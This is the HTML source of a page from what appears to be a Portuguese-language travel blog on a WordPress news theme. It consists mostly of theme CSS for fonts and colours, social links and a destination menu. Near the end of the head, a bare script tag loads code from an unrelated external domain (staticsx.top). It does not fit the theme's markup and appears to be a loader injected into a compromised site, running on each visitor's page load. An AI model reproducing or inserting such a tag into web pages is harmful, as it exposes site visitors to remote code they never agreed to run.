    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #007000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #007000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 0, 0.7);
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Poppins;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #007000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #007000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #007000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #007000;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Sans Pro";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Merriweather;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Merriweather;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }
    
    
    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Roboto;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Roboto;
	
    }
    
    .post .td-post-share-title {
        font-family:Roboto;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Roboto;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Poppins;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Poppins;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Poppins;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Poppins;
	
	}
	
    .category .td-category a {
    	font-family:Roboto;
	
    }
</style>

<link href="https://fonts.googleapis.com/css?family=EB+Garamond|Oswald&display=swap" rel="stylesheet">
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #007000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #007000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #007000;
                }
                .tdm-btn-style1 {
					background-color: #007000;
				}
				.tdm-btn-style2:before {
				    border-color: #007000;
				}
				.tdm-btn-style2 {
				    color: #007000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #007000;
                    -moz-box-shadow: 0 2px 16px #007000;
                    box-shadow: 0 2px 16px #007000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #007000;
                    -moz-box-shadow: 0 4px 26px #007000;
                    box-shadow: 0 4px 26px #007000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-50 single-format-standard wp-theme-Newspaper td-standard-pack projeto-fotografico-esportes-olimpiadas-rio-2016 global-block-template-9 tdb_template_14852 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Juny-pelo-mundo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/junypelomundo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:junypelomundo@hotmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/junypelomundo/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/junypelomundo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/JunypeloMundo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-14847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li id="menu-item-14984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14984"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2047"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6579" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6579"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2059"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li id="menu-item-6370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6370"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2066"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-14350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li id="menu-item-14351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li id="menu-item-2079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2080"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4166"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li id="menu-item-9413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2096"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
